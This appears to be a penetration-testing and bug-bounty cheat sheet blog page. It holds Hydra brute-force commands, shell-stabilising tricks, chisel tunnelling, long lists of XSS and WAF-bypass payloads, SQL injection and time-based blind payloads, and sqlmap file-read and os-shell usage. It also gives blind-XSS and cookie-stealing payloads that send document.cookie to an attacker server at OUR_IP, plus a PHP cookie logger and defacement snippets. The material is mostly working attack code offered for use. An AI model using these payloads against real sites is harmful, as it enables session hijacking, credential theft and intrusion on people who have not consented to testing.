
Hydra Supported Services
hydra -h | grep "Supported services" | tr ":" "\n" | tr " " "\n" | column -e
HTTP AUTH Bruteforce
We can use hydra to pass it colon seperated wordlist with default credentials and we can try to do a bruteforce attack on the http login, i will use the wordlist from seclists which containes the default credentials by colon seperation
hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt http-get://94.237.53.3:40213/


Hydra POST Form BruteForce Attack
If you have a login page and you need to bruteforce the creds for that, one way is you can use the burpsuite Intruder, the Second thing which we can use is Hydra Post Form as well
there are 3 things we need to add after http-post-form, -s is for port
1.Login Endpoint
2.Parameters
3.Fail or success msg OR Something from Page Source
hydra -l admin -P /usr/share/wordlists/rockyou.txt 94.237.63.83 -s 51867 http-post-form "/login.php:username=^USER^&password=^PASS^:<form name='login'" -f

Cewl
We can use CEWL to create keywords from the website, sometimes these keywords can be found out to be the password
Generating Keywords using CEWL
cewl -m5 --lowercase -w wordlist.txt http://192.168.10.10
Making Custom Wordlists (Usernames)

Username Anarchy (Tool)
We can clone this and create a custom wordlist

NameMash
We can use this script to generate some good usernames
Getting a Fully Interactive TTY Shell
Method 1: Python TTY Module
					python3 -c 'import pty;pty.spawn("/bin/bash")'

//Now press CTRL+Z to send the shell in the background

stty -a // get the rows and columns from the first line
stty raw -echo;fg // get back in the shell, Press enter 2 times to get back in

// run the below commands on the compromised machine

stty rows 26 cols 118 // based on the output of stty -a

export TERM=xterm
export TERM=xterm-256color // for colors
exec /bin/bash //I always do this, that's my methodology

// now you should have a full stable shell


Method 2: Using Script Binary (If it is installed on Target System)
					which script //confirm if script is installed or not
script /dev/null -c bash

// Now press CTRL+Z to send the shell in the background

stty raw -echo;fg // get back in the shell, Press enter 2 times to get back in

export TERM=xterm

// Now you have a good TTY shell
Docker Container Enumeration
Looking For Potential Files
Whenever you are in a docker container, always try to enumerate the system as much as you can, because you will always find something interesting in it.
					// Potential Directories where you can find something interesting

/opt
/home
/home/<username>
/tmp
/var/www/html
Doing Reverse Proxy Using Chisel
We can also do reverse proxy using chisel. It will help us in such a way that you want to connect to MySQL or Redis database and you are not having such tools installed on the docker container so you can do a reverse proxy and connect to MySQL or redis using proxychains
					//Running Chisel on the Kali Linux First

chisel server --reverse -p 1234 --socks5


// Running Chisel on the docker container

./chisel client <ip of kali linux>:1234 R:socks

// Now you can use proxychains and access the things on docker container
Looking For IP Addresses
Sometimes you cannot run ip a or ifconfig command so you can run the following to obtain the ip address
cat /proc/net/fib_trie // this sometimes shows the ip addresses of different services

VPS Automation (using Screens)
VPS Automation (using Screens)
While Doing Bug Bounty There are alot of tasks which we need to automate and they take alot of time so we need to keep them running while we exit from the VPS. For this Purpose we have Screens which i use most of the times
Make a New Screen
					screen -S new-screen-name

e.g

screen -S programmerboy

now you will have a new terminal and that will be your screen terminal
Detaching the Screen
CTRL + A + D

List the Screens
screen -ls

Get Back to Screen
screen -r programmerboy

TMUX Usage
We can also use TMUX and that is very useful for bug bounty because we our processes can be running in the backend
					tmux new -s <Session-name> # Make a new Session

tmux ls  # List the sessions

tmux attach -t <Session-name> # attach to the session

tmux source-file ~/.tmux.conf # after making changes to tmux.conf file

# Prefix Key is CTRL+B

preix key + d  # detach the from tmux

prefix key + c # Create a new windows

prefix key + <number of windows>  # move to that window

Prefix Key + ,  # Rename the window

prefix key + [  # Enter Copy Mode
Subdomains
Amass
amass enum -brute -active -d domain.com -o amass-output.txt
Assetfinder
assetfinder --subs-only domain.com
SubFinder
subfinder -d domain.com -all
Gau
gau --threads 5 --subs example.com | unfurl -u domains | sort -u -o output_unfurl.txt
Waybackurls
waybackurls example.com | unfurl -u domains | sort -u -o output.txt
Discover the IP Range
Visit this website to find the ip ranges

Alive Subdomains
HTTPX
cat domains.txt | httpx -title -wc -sc -cl -ct -location -web-server -asn -o alive-subdomains.txt
Finding JS Files From a Domain
I always find for the Javascript files whenever i am given a domain and i use a tool called GolinkFinder
GoLinkFinder -d https://domain.com

XSS
Below are the commands and some automation stuff which normally use, some of these i have got from different places like twitter or linkedin
XSS Basic Payloads
					"><img src=x onerror=prompt(document.domain)>
"><img src=x onerror=confirm(1)>
"><img src=x onerror=alert(1)>
%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E
WAF Bypass Payloads
"><img/src/onerror=import('//domain/')>"@yourdomain
013371337;ext=<img/src/onerror=import('//domain/')>
<Svg Only=1 OnLoad=confirm(document.domain)>
<Svg/OnLoad=alert(1337)>"@gmail.com
<Svg Only=1 OnLoad=confirm(atob("Q2xvdWRmbGFyZSBCeXBhc3NlZCA6KQ=="))>
<svg onload=alert&#0000000040document.cookie)>
<svg onload=alert&#0000000040"1")><””>
<Img Src=//X55.is OnLoad%0C=import(Src)>
%3csvg/onload=window%5b"al"+"ert"%5d`1337`%3e
%3Csvg%20onload=alert(%22MrHex88%22)%3E
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E
"><svg onmouseover="confirm&#0000000040document.domain)
<Img Src=OnXSS OnError=confirm(1337)>
'%3e%3cscript%3ealert(5*5)%3c%2fscript%3eejj4sbx5w4o
javascript:var a="ale";var b="rt";var c="()";decodeURI("<button popovertarget=x>Click me</button><hvita onbeforetoggle="+a+b+c+" popover id=x>Hvita</hvita>")
<a/href="javascript:Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">ClickMe
<Script>window.valueOf=alert;window%2B1</Script>
<svg/onload=location=location.hash.substr(1)>#javascript:alert(1)
"><form onformdata%3Dwindow.confirm(cookie)><button>XSS here<!--
1%22onfocus=%27alert%28document.cookie%29%27%20autofocus=
1%22onfocus=%27window.alert%28document.cookie%29%27%20autofocus=
"><𝘀𝘃𝗴+𝗼𝗻𝗹𝗼𝗮𝗱=𝗰𝗼𝗻𝗳𝗶𝗿𝗺(𝗰𝗼𝗼𝗸𝗶𝗲)>
- 1'"();<test><ScRiPt >window.alert("XSS_WAF_BYPASS")
'"><img src=x onerror=alert("xss!")>.pdf
"><input%252bTyPE%25253d"hxlxmj"%252bSTyLe%25253d"display%25253anone%25253b"%252bonfocus%25253d"this.style.display%25253d'block'%25253b%252bthis.onfocus%25253dnull%25253b"%252boNMoUseOVer%25253d"this['onmo'%25252b'useover']%25253dnull%25253beval(String.fromCharCode(99,111,110,102,105,114,109,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))%25253b"%252bAuToFOcus>
%3CSVG/oNlY=1%20ONlOAD=confirm(document.domain)%3E
<sVG/oNLY%3d1/**/On+ONloaD%3dco\u006efirm%26%23x28%3b%26%23x29%3b>
"><track/onerror='confirm\%601\%60'>
"><track/onerror='confirm`1`'>
%3Cdiv%20id%3D%22load%22%3E%3C%2Fdiv%3E%3Cscript%3Evar%20i%20%3D%20document.createElement%28%27iframe%27%29%3B%20i.style.display%20%3D%20%27none%27%3B%20i.onload%20%3D%20function%28%29%20%7B%20i.contentWindow.location.href%20%3D%20%27%2F%2Fxss.today%27%3B%20%7D%3B%20document.getElementById%28%27load%27%29.appendChild%28i%29%3B%3C%2Fscript%3E
<vIdeO><sourCe onerror="['al\u0065'+'rt'][0]['\x63onstructor']['\x63onstructor']('return this')()[['al\u0065'+'rt'][0]]([String.fromCharCode(8238)+[!+[]+!+[]]+[![]+[]][+[]]])">
<video><source onerror="alert.constructor.constructor('return this')().alert('0f')">
<a href="#" id="uniqueLink">Click me</a> <script> (function() { var a = ['\x6F\x70\x65\x6E', '\x77\x72\x69\x74\x65', '\x63\x6C\x6F\x73\x65', '\x70\x72\x69\x6E\x74', '\x61\x6C\x65\x72\x74']; var b = ['@', 'h', 'x', 'l', 'x', 'm', 'j']; var c = ['B', '1', 'P', '4', '$', '$']; document.getElementById('uniqueLink').onclick = function() { var w = window[a[0]](); w.document[a[1]](b.join('')); w.document[a[2]](); w[a[3]](); window[a[4]](c.join('')); }; })(); </script>
<sCrIpT>(function(){var a=[97,108,101,114,116];var
b=String.fromCharCode.apply(null,a);var c=[88,115,112,108,111,105,116];var d=String.fromCharCode.apply(null,c);window[b](d);})()</sCrIpT>
<DiV sTylE="WidTH:100%;HeIgHt:100vH;" oNpOINteROvEr="var _0x1abc=['\x63','\x6F','\x6E','\x73','\x74','\x72','\x75','\x63','\x74','\x6F','\x72'];var _0x2bcd=['\x61','\x6C','\x65','\x72','\x74','\x28','\x64','\x6F','\x63','\x75','\x6D','\x65','\x6E','\x74','\x2E','\x64','\x6F','\x6D','\x61','\x69','\x6E','\x29'];[][_0x1abc.join('')][_0x1abc.join('')](_0x2bcd.join(''))((97^0)===97?1:0);"></dIV>
<div style="width:100%;height:100vh;" onpointerover="[][decodeURIComponent('%63%6F%6E%73%74%72%75%63%74%6F%72')][decodeURIComponent('%63%6F%6E%73%74%72%75%63%74%6F%72')](decodeURIComponent('%61%6C%65%72%74%28%64%6F%63%75%6D%65%6E%74%2E%64%6F%6D%61%69%6E%29'))()"> </div>
<div onpointerover="javascript:eval(decodeURIComponent(String.fromCharCode(97, 108, 101, 114, 116, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 100, 111, 109, 97, 105, 110, 41)))" style="width:100%;height:100vh;"></div>
<div onpointerover="javascript:alert(document.domain)" style="width:100%;height:100vh;"></div>
<svg onload=(function(){let arr=[41,49,40,116,114,101,108,97].reverse().map(e=>String.fromCharCode(e));let func=new Function(...arr);func();})()>
<svg onload="alert(1)"></svg>
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%252f%252a*/(/*%252f%252a*/*┯┪prompt(1)┯┻/**/;eval(atob('YWxlcnQoIkhpISIp'))//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%0d%0a//%0D%0A%252f%252a*/)//
<select><noembed></select><script x='a@b'a> y='a@b'//a@b%0a\u0061lert('CYBERTIX')</script x>
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
"'`><\x3Cimg src=xxx:x onerror=javascript:alert(1)>
<math><x xlink:href=javascript:confirm`1`>click
<script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/
<svg onload=alert(document.cookie)>
JavaScript://%250Aalert?.(1)//
'/*\'/*"/*\"/*`/*\`/*%26apos;)/*<!-->
</Title/</Style/</Script/</textArea/</iFrame/</noScript>
\74k<K/contentEditable/autoFocus/OnFocus=
/*${/*/;{/**/(alert)(1)}//><Base/Href=//google.com\76-->
<detalhes%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc%28%60xss%60%26%230000000000000000041//
xss'"><iframe srcdoc='%26lt;script>;alert(1)%26lt;/script>'>
javascript:%ef%bb%bfalert(XSS)
<input accesskey=X onclick="self['wind'+'ow']['one'+'rror']=alert;throw 1337;">
<svg onload="[]['\146\151\154\164\145\162']['\143\157\156\163\164\162\165\143\164\157\162'] ('\141\154\145\162\164\50\61\51')()">
"><video><source onerror=eval(atob(http://this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXlkaW5ueXVudXMueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw==>
"><track/onerror='confirm\%601\%60'>
<svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyB4bWxuczp4bGluaz0naHR0cDovL3d3dy53My5vcmcvMTk5OS94bGluaycgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnPgo8aW1hZ2UgaHJlZj0iMSIgb25lcnJvcj0iYWxlcnQoMSkiIC8+Cjwvc3ZnPg==hashtag#x" /></svg>
"`'><script>\xE2\x80\x87javascript:alert(1)</script>
<img/src=x onError="`${x}`;alert(`Hello`);">
"`'><script>\xE2\x80\x87javascript:alert(1)</script>
"%2Bself[%2F*foo*%2F'alert'%2F*bar*%2F](self[%2F*foo*%2F'document'%2F*bar*%2F]['domain'])%2F%2F
"\/><img%20s+src+c=x%20on+onerror+%20="alert(1)"\>
"><track/onerror='confirm\%601\%60'>
<svg/onload=location=‘javas’%2B‘cript:’%2B
‘ale’%2B‘rt’%2Blocation.hash.substr(1)>#(1)
<svg/onload=location=/javas/.source%2B/cript:/.source%2B
/ale/.source%2B/rt/.source%2Blocation.hash.substr(1)>#(1)
"'`//><Svg+Only%3d1+OnLoad%3dconfirm(atob("WW91IGhhdmUgYmVlbiBoYWNrZWQgYnkgb3R0ZXJseSE"))>
"%2Bself[%2F*foo*%2F'alert'%2F*bar*%2F](self[%2F*foo*%2F'document'%2F*bar*%2F]['domain'])%2F%2F
<SCRIPT>location=%27javasCript:alert\x281\x29%27</SCRIPT>
';k='e'%0Atop['al'+k+'rt'](1)//
"';k='e'%0Atop['al'+k+'rt'](1)//"
<Img Src=//X55.is OnLoad%0C=import(Src)>
<img/src/onerror=alert/1337/(1)>
<img/src/onerror=alert//
(2)>
<img/src/onerror=alert//(3)>
'"/><script%20>alert(document.domain)<%2fscript>.css
<iframe srcdoc="<img src=x onerror=alert(999)>"></iframe>
/path?next=javascript:top[/al/.source+/ert/.source](document.cookie)
login?redirectUrl=javascript%3avar{a%3aonerror}%3d{a%3aalert}%3bthrow%2520document.domain
<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc(VulneravelXSS%26%2300000000000000000041//
XSS using XSSTRIKE
we can use xsstrike to do some automation and try to find some XSS
python xsstrike.py -u 'http://10.129.125.63/phishing/index.php?url=test'

XSS Basic Vector by KNOXSS
this attack vector works in HTML injection and js injection cases
					1'//"</Script><Img/Src%0AOnError=alert(1)//


#another Best payload for XSS (Dont know the author of this payload)
"><a nope="%26quot;x%26quot;"onmouseover="Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">
Automation of XSS using Knoxnl


Blind XSS
Basic Blind XSS Payloads
					<-- Replace OUR_IP with your Server IP Address -->

<script src=http://OUR_IP></script>
'><script src=http://OUR_IP></script>
"><script src=http://OUR_IP></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'http://OUR_IP\';document.body.appendChild(a)')
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//OUR_IP");a.send();</script>
<script>$.getScript("http://OUR_IP")</script>
XSS to get Cookies
Simple Payload to get Cookies
Use the below payload and add your Server IP and you will get Cookies on your server
					document.location='http://OUR_IP/index.php?c='+document.cookie;

# this one is much preferred
new Image().src='http://OUR_IP/index.php?c='+document.cookie;
Get Cookies by Hosting JS file
you can also add the malicious code to get the cookie in a file and then you host that script on the python server and then you can call the script, which will hit the script on the python server and then you will get the cookie on the same python server as well.
					<-- make a file called script.js add the below payload and host on your server -->

new Image().src='http://OUR_IP/index.php?c='+document.cookie;


<-- now you can use -->

<script src=http://OUR_IP/script.js></script>

<-- again try different payloads here -->

'><script src=http://OUR_IP/script.js></script>
"><script src=http://OUR_IP/script.js></script>
Get Cookies by Hosting PHP File on Server
Make a file called Cookie.php and host it on your server
					<?php
$logFile = "cookieLog.txt";
$cookie = $_REQUEST["c"];

$handle = fopen($logFile, "a");
fwrite($handle, $cookie . "\n\n");
fclose($handle);

header("Location: http://www.google.com/");
exit;
?>
Now i can use the following payload to execute XSS and get cookie
<style>@keyframes x{}</style><video style="animation-name:x" onanimationend="window.location = 'http://<ServerIP>/Cookie.php?c=' + document.cookie;"></video>
In Real World to get Cookies
in the real world, try using something like XSSHunter, Burp Collaborator or Project Interactsh. A default PHP Server or Netcat may not send data in the correct form when the target web application utilizes HTTPS.
<h1 onmouseover='document.write(`<img decoding="async" src="https://CUSTOMLINK?cookie=${btoa(document.cookie)}">`)'>test</h1>
Using Netcat
<h1 onmouseover='document.write(`<img decoding="async" src="https://<Netcat Server IP >?cookie=${btoa(document.cookie)}">`)'>test</h1>
Defacing a Website
We can use the following javascript codes to deface a website and change it attributes
					//Changing Background Color
<script>document.body.style.background = "#141d2b"</script>


//Changing Background
<script>document.body.background = "https://programmersecurity.com"</script>

//Changing Page Title
<script>document.title = 'Programmerboy'</script>

//Changing Page Text
document.getElementById("todo").innerHTML = "Programmer Security is the Best"
SQL Injection
Sql Injection Basic Payloads
					admin' or '1'='1
admin')-- -
'OR 1=1' OR 1
' or 1=1 limit 1 -- -+
'="or'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
'-||0'
"-||0"
"-"
" "
"&"
"^"
"*"
'--'
"--"
'--' / "--"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
or 2 like 2
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' -- -
admin' #
admin'/*
admin' or '2' LIKE '1
admin' or 2 LIKE 2--
admin' or 2 LIKE 2#
admin') or 2 LIKE 2#
admin') or 2 LIKE 2--
admin') or ('2' LIKE '2
admin') or ('2' LIKE '2'#
admin') or ('2' LIKE '2'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
Advanced Blind SQL Payloads (XOR)
					0'XOR(if(now()=sysdate(),sleep(10),0))XOR'X
0"XOR(if(now()=sysdate(),sleep(10),0))XOR"Z
'XOR(if((select now()=sysdate()),sleep(10),0))XOR'Z
X'XOR(if(now()=sysdate(),//sleep(5)//,0))XOR'X
X'XOR(if(now()=sysdate(),(sleep((((5))))),0))XOR'X
X'XOR(if((select now()=sysdate()),BENCHMARK(1000000,md5('xyz')),0))XOR'X
'XOR(SELECT(0)FROM(SELECT(SLEEP(9)))a)XOR'Z
(SELECT(0)FROM(SELECT(SLEEP(6)))a)
'XOR(if(now()=sysdate(),sleep(5*5),0))OR'
'XOR(if(now()=sysdate(),sleep(5*5*0),0))OR'
(SELECT * FROM (SELECT(SLEEP(5)))a)
'%2b(select*from(select(sleep(5)))a)%2b'
CASE//WHEN(LENGTH(version())=10)THEN(SLEEP(6*1))END
');(SELECT 4564 FROM PG_SLEEP(5))--
["')//OR//MID(0x352e362e33332d6c6f67,1,1)//LIKE//5//%23"]
DBMS_PIPE.RECEIVE_MESSAGE(%5BINT%5D,5)%20AND%20%27bar%27=%27bar
AND 5851=DBMS_PIPE.RECEIVE_MESSAGE([INT],5) AND 'bar'='bar
1' AND (SELECT 6268 FROM (SELECT(SLEEP(5)))ghXo) AND 'IKlK'='IKlK
(select*from(select(sleep(20)))a)
'%2b(select*from(select(sleep(0)))a)%2b'
*'XOR(if(2=2,sleep(10),0))OR'
-1' or 1=IF(LENGTH(ASCII((SELECT USER())))>13, 1, 0)--//
'+(select*from(select(if(1=1,sleep(20),false)))a)+'"
2021 AND (SELECT 6868 FROM (SELECT(SLEEP(32)))IiOE)
BENCHMARK(10000000,MD5(CHAR(116)))
'%2bbenchmark(10000000%2csha1(1))%2b'
'%20and%20(select%20%20from%20(select(if(substring(user(),1,1)='p',sleep(5),1)))a)--%20 - true

# polyglots payloads:

if(now()=sysdate(),sleep(3),0)/'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"/
if(now()=sysdate(),sleep(10),0)/'XOR(if(now()=sysdate(),sleep(10),0))OR'"XOR(if(now()=sysdate(),sleep(10),0) and 1=1)"/
SQLMAP Advanced Usage
CSRF-TOKEN Bypass with Sqlmap
If there is csrf-token validation and the request is being invalidated after sending to the server for the first time then we can use the following command, in the below command i have a token being sent in the post data so i will pass the token parameter to the sqlmap and the i will be able to get the sql injection otherwise my requests will be invalidated after the first request
sqlmap -u 'http://94.237.53.3:35310/case8.php' -X POST --batch --dbs --data-raw 'id=1&t0ken=nWGqK9hl2slyU5W0grB27Hi7c6RPFxULCyhr6wKfKP0' --csrf-token=t0ken

and we got a successfull sql injection here.

Randomize any Parameter using Sqlmap
If there is a case where we need to change a value after every request we can use the randomize flag for that
sqlmap -u 'http://94.237.62.149:49975/case9.php?id=1&uid=2' --randomize=uid --batch
Because if i will not randomize the uid parameter my request will fail

SQLMAP Tamper Scripts to Bypass Filters
If <> signs are blocked then you can use tamper scripts, we can use –tamper=between flag and it will not use < > signs any more
sqlmap -u 'http://83.136.255.150:52936/case11.php?id=1*' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Connection: keep-alive' -H 'Cookie: cookie=HTB{r3fl3c73d_b4ck_2_m3}' -H 'Upgrade-Insecure-Requests: 1' --batch -D testdb -T flag11 --dump --tamper=between


we can see some more tamper scripts as well by doing
sqlmap --list-tamper

File Read using Sqlmap
we can use the –file-read flag
sqlmap -u 'http://94.237.54.170:52316/?id=1*' --batch --file-read /var/www/html/flag.txt
OS-Shell using SqlMap
we can use –os-shell to get a reverse shell
